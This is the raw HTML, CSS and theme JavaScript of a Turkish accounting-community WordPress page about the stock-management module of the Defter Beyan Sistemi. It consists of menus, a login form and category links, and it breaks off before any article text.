var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";var td_get_template_directory_uri="https:\/\/muhasebebilenler.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="9";var td_please_wait="L\u00fctfen Bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";var td_email_incorrect="Email yanl\u0131\u015f!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdsDateFormat="d F Y l";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var td_ad_background_click_link="https:\/\/basvuru.mbtfatura.com.tr\/mbtbasvuru-home";var td_ad_background_click_target="_blank";</script> <style>.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222 !important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title:before{border-color:#222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title:after{border-color:#222 transparent transparent}</style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://muhasebebilenler.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/kategori/hap/",
                                "name": "Hap Bilgiler"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/kategori/hap/hap-genel/",
                                "name": "Genel"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/",
                                "name": "DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ"                                
                            }
                        }    ]
                        }
                       </script> <meta name="google-site-verification" content="LZtuqKdg6JIlaIAFdo9KqBQ1pbpdLgLWNcvvqH7KEOM" /><meta name="yandex-verification" content="e96706151a7021a4" /></head><body class="post-template-default single single-post postid-9230 single-format-standard defter-beyan-sistemi-stok-yonetimi-modulu global-block-template-1 aa-prefix-muhas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></noscript></div></div><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-ana-menu-container"><ul id="menu-ana-menu" class="td-mobile-main-menu"><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></li></ul></li><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></li></ul></li><li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></li></ul></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-9"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-4"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">-3.2</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">Turkey</div></div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Giriş Yap / Kayıt Ol</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-ana-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6967c2b800007_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6967c2b800007" ><script>var block_td_uid_1_6967c2b800007=new tdBlock();block_td_uid_1_6967c2b800007.id="td_uid_1_6967c2b800007";block_td_uid_1_6967c2b800007.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_6967c2b800007_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6967c2b800007_rand","tdc_css_class_style":"td_uid_1_6967c2b800007_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_1_6967c2b800007.td_column_number="3";block_td_uid_1_6967c2b800007.block_type="td_block_mega_menu";block_td_uid_1_6967c2b800007.post_count="4";block_td_uid_1_6967c2b800007.found_posts="1554";block_td_uid_1_6967c2b800007.header_color="";block_td_uid_1_6967c2b800007.ajax_pagination_infinite_stop="";block_td_uid_1_6967c2b800007.max_num_pages="389";tdBlocksArray.push(block_td_uid_1_6967c2b800007);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6967c2b800007" id="td_uid_2_6967c2b800ae4" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_3_6967c2b800b0f" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_4_6967c2b800b31" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_5_6967c2b800b4f" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_6_6967c2b800b6d" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_7_6967c2b800b89" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_8_6967c2b800ba5" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_9_6967c2b800bc0" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_10_6967c2b800bdb" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_11_6967c2b800bf7" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_12_6967c2b800c12" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_13_6967c2b800c2d" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_14_6967c2b800c48" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_15_6967c2b800c63" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_16_6967c2b800c7f" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_17_6967c2b800c99" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_18_6967c2b800cb4" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_19_6967c2b800cd0" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_20_6967c2b800cea" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_21_6967c2b800d06" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_22_6967c2b800d21" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_23_6967c2b800d3b" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_24_6967c2b800d71" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_25_6967c2b800d8f" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_26_6967c2b800daa" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_27_6967c2b800dcd" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_28_6967c2b800df7" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_29_6967c2b800e27" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  id="td_uid_30_6967c2b800e5d" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_6967c2b800007"  